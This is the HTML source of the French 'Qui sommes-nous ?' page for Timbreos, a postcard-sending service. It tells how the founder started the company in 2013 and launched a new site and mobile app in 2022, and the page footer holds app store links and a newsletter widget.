<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://www.timbreos.com/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="918" class="elementor elementor-918" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-77fca2f1 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="77fca2f1" data-element_type="section"  data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:506,&quot;url&quot;:&quot;https://cdn.shortpixel.ai/spai/q_glossy+ret_img+to_webp/www.timbreos.com/wp-content/uploads/2022/05/Shooting-avril-22-044.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}" data-spai-egr="1">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37775ade" data-id="37775ade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c4dfae4 elementor-invisible elementor-widget elementor-widget-heading" data-id="7c4dfae4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-xl">Qui sommes-nous ?</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a95a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c05a95a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52441c1" data-id="52441c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3092ca3 elementor-widget elementor-widget-text-editor" data-id="3092ca3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">En 2012, pendant des vacances au Baléares, l’idée de Timbreos commence à germer dans la tête de Quentin, le fondateur de Timbreos.</span></p>
<p><span style="font-weight: 400;">“Je voudrais envoyer des cartes postales, mais sans m’embêter à aller en acheter, chercher des timbres, et trouver la Poste.”&nbsp;</span></p>
<p><span style="font-weight: 400;">En bref, ce qu’il voulait, c’était envoyer sa carte postale depuis sa serviette posée sur la plage, sans faire le moindre effort!</span></p>
<p></p>
<p><span style="font-weight: 400;">Sa réflexion s’accentue tout au long de son séjour et son désir de créer un site internet permettant de personnaliser ses cartes postales fait son petit bout de chemin.</span></p>
<p></p>
<p><span style="font-weight: 400;">Les semaines passant, Quentin commence à se renseigner sur le marché, les dispositifs d’accompagnement à la création d’entreprise…qui finiront par le convaincre en 2013 de se lancer! Ça y est, Timbreos est né!</span></p>
<p></p>
<p><span style="font-weight: 400;">Tout neuf, le site est prêt mais…peine un peu à se faire connaître!</span></p>
<p></p>
<p><span style="font-weight: 400;">Passionné d’informatique, Quentin continue de développer Timbreos et crée en parallèle une petite agence de développement web.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dca8262" data-id="dca8262" data-element_type="column"  data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:955,&quot;url&quot;:&quot;https://cdn.shortpixel.ai/spai/q_glossy+ret_img+to_webp/www.timbreos.com/wp-content/uploads/2022/06/Shooting-avril-22-126.jpg&quot;},{&quot;id&quot;:614,&quot;url&quot;:&quot;https://cdn.shortpixel.ai/spai/q_glossy+ret_img+to_webp/www.timbreos.com/wp-content/uploads/2022/05/Shooting-avril-22-082.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}" data-spai-egr="1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3457ff4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3457ff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-516d298" data-id="516d298" data-element_type="column"  data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:952,&quot;url&quot;:&quot;https://cdn.shortpixel.ai/spai/q_glossy+ret_img+to_webp/www.timbreos.com/wp-content/uploads/2022/06/Shooting-avril-22-106.jpg&quot;},{&quot;id&quot;:954,&quot;url&quot;:&quot;https://cdn.shortpixel.ai/spai/q_glossy+ret_img+to_webp/www.timbreos.com/wp-content/uploads/2022/06/Shooting-avril-22-078-1.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}" data-spai-egr="1">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c9af5e" data-id="6c9af5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe0730d elementor-widget elementor-widget-text-editor" data-id="fe0730d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: var( --e-global-typography-text-font-size );">En 2022, un coup de jeune s’impose! Il serait peut-être temps de créer une appli non? N’oublions pas que, de base, Timbreos a été créé pour faciliter l’envoi de cartes postales et permettre à chacun d’envoyer des cartes postales depuis l’endroit qu’il souhaite, en seulement quelques clics! Simplicité et rapidité se veulent être les maîtres mots du service Timbreos!</span></p><p><span style="font-weight: 400;">Quentin entreprend alors une refonte complète du site internet, afin de le rendre plus intuitif, plus simple, et plus esthétique.</span></p><p><span style="font-weight: 400;">Il planche également sur le développement d’une jolie application pour que les gens puissent enfin envoyer leur carte postale depuis la plage : le cocktail dans une main, le téléphone dans l’autre pour créer sa carte postale! Elle est pas belle la vie?</span></p><p> </p><p><span style="font-weight: 400;">Tadaaaaaaam, on y est !! La toute nouvelle version Timbreos 2022 est sortie! On l’adore, et on espère que vous aussi!</span></p><p> </p><p><span style="font-weight: 400;">Vous avez des questions? Des remarques? N’hésitez pas à nous contacter, la satisfaction client, c’est l’essentiel à nos yeux! </span></p><p> </p><p><span style="font-weight: 400;">Un grand merci à tous de faire partie de l’aventure Timbreos!</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		      		<div data-elementor-type="footer" data-elementor-id="206" class="elementor elementor-206 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c28142c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c28142c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dc4b183" data-id="dc4b183" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97555d5 elementor-widget elementor-widget-image" data-id="97555d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-145" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-70d5709 elementor-widget elementor-widget-heading" data-id="70d5709" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Made in France</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-639834b" data-id="639834b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34afc23 elementor-widget elementor-widget-image" data-id="34afc23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-142" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-bc04d9d elementor-widget elementor-widget-heading" data-id="bc04d9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Papier haut de gamme</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4b9e34a" data-id="4b9e34a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b8ed6c elementor-widget elementor-widget-image" data-id="8b8ed6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-136" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4cc93d1 elementor-widget elementor-widget-heading" data-id="4cc93d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Envoi sous enveloppe</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8f0edf2" data-id="8f0edf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8fdbe6 elementor-widget elementor-widget-image" data-id="e8fdbe6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-137" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-eb0fe51 elementor-widget elementor-widget-heading" data-id="eb0fe51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Livraison monde entier</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8e3959f" data-id="8e3959f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f31005c elementor-widget elementor-widget-image" data-id="f31005c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-146" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-44d7967 elementor-widget elementor-widget-heading" data-id="44d7967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Expédition sous 24h</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dc8c24d" data-id="dc8c24d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3cffdd elementor-widget elementor-widget-image" data-id="c3cffdd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="640" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-143" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-aec1e96 elementor-widget elementor-widget-heading" data-id="aec1e96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Paiement sécurisé</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-940c498 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="940c498" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a7c303" data-id="1a7c303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b38b7db elementor-widget elementor-widget-html" data-id="b38b7db" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<data id="mj-w-res-data" data-token="59900aee65328944854f7c661670fa20" class="mj-w-data" data-apikey="qbi" data-w-id="GPj" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="450" data-statics="statics"></data>

<div class="mj-w-button mj-w-btn" style="margin-top:40px;text-align:center;color:white;t" data-token="59900aee65328944854f7c661670fa20">
    <div style="font-family: 'Roboto', Sans-serif;font-weight: 500;background-color: #5b5555;
border-radius: 0px 0px 0px 0px;display:inline-block;padding:15px 25px;">
        <div style="display: table-cell; vertical-align: middle;">
            <div class="mj-w-button-content" style=""><b>Si vous voulez vous abonner à notre newsletter, cliquez ici</b></div>
        </div>
    </div>
</div>

<script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45085810 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45085810" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-456fa75" data-id="456fa75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-983bf27 elementor-widget elementor-widget-heading" data-id="983bf27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">CLIQUEZ ICI POUR TÉLÉCHARGER L’APPLICATION</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ccfcc74 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccfcc74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-354a9c5" data-id="354a9c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b26128e e-transform elementor-widget elementor-widget-image" data-id="b26128e" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/fr/app/timbreos-votre-carte-postale/id1623548684">
							<img width="800" height="258" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-418" alt="" srcset=" " sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c3ebf2" data-id="6c3ebf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d471c14 e-transform elementor-widget elementor-widget-image" data-id="d471c14" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.timbreos.app">
							<img width="800" height="258" src="[data-uri]" data-spai="1" class="attachment-large size-large wp-image-419" alt="" srcset=" " sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70420ef4" data-id="70420ef4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7445bf42 elementor-widget elementor-widget-heading" data-id="7445bf42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SUIVEZ-NOUS SUR LES RÉSEAUX SOCIAUX</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3caea485 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3caea485" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0267196" href="https://www.facebook.com/TimbreosCartePostale" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-337237c" href="https://www.instagram.com/timbreos/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-1c373eac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c373eac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves-pattern&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;background_motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5.1,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1047.1 3.7" preserveAspectRatio="xMidYMin slice">
	<path class="elementor-shape-fill" d="M1047.1,0C557,0,8.9,0,0,0v1.6c0,0,0.6-1.5,2.7-0.3C3.9,2,6.1,4.1,8.3,3.5c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3C13.8,2,16,4.1,18.2,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C23.6,2,25.9,4.1,28,3.5c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C63,2,65.3,4.1,67.4,3.5	C68.3,3.3,69,1.6,69,1.6s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	C82.7,2,85,4.1,87.1,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3C92.6,2,94.8,4.1,97,3.5c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2	c0.9-0.2,1.5-1.9,1.5-1.9s0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3	c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9c0,0,0.6-1.5,2.7-0.3c1.2,0.7,3.5,2.8,5.6,2.2c0.9-0.2,1.5-1.9,1.5-1.9	